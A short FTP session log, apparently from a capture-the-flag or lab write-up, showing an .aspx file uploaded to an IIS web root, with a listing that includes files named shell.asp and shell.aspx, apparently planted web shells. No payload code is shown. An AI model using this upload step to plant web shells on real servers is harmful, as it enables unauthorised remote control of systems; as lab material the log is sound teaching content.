 ftp> put miao.aspx
local: miao.aspx remote: miao.aspx
227 Entering Passive Mode (10,10,10,5,192,26).
150 Opening ASCII mode data connection.
226 Transfer complete.
2933 bytes sent in 0.00 secs (46.6188 MB/s)
ftp> ls
227 Entering Passive Mode (10,10,10,5,192,27).
150 Opening ASCII mode data connection.
12-03-20  07:18PM                 2829 1.aspx
03-18-17  01:06AM       <DIR>          aspnet_client
03-17-17  04:37PM                  689 iisstart.htm
12-04-20  04:32PM                 2933 miao.aspx
12-03-20  08:10PM                38857 shell.asp
12-03-20  08:17PM                38443 shell.aspx
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp>